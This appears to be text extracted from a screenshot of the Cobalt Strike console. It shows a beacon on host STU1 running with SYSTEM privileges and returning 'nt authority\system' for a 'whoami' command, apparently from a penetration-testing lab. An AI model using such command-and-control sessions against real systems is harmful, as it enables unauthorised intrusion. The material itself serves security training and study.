 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal liste... user computer note process pid arch last
192.16... 169.25... kali SYSTE... STU1 artifact.... 2448 x64 823ms
Event Log X Listeners X Beacon 169.254.129.186@2448 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[STU1] SYSTEM */2448 (x64) last: 823ms
beacon>